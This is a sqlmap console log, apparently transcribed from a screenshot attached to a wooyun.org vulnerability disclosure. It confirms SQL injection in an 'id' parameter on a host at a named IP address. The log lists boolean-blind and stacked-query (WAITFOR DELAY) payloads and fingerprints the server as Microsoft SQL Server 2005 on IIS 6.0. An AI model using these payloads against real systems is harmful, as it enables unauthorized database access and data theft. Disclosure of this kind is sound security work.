 C:\Windows\system32\cmd.exe
sqlmap identified the following injection point(s) with a total of 238 HTTP(s) r
equests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1f902f43-577f-4135-9311-c3d4932dae3c ' AND 4837=4837 AND 'qZUW'=
'qZUW
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: id=1f902f43-577f-4135-9311-c3d4932dae3c ';WAITFOR DELAY '0:0:5'--
---
[19:03:58] [INFO] testing Microsoft SQL Server
[19:03:58] [INFO] confirming Microsoft SQL Server
[19:03:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[19:03:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 182 times
[19:03:59] [INFO] fetched data logged to text files under 'C:\Users\catcher\.sql
map\output\202.202.232.207'
www.wooyun.org
C:\Users\catcher\Desktop\sqlmap\sqlmap>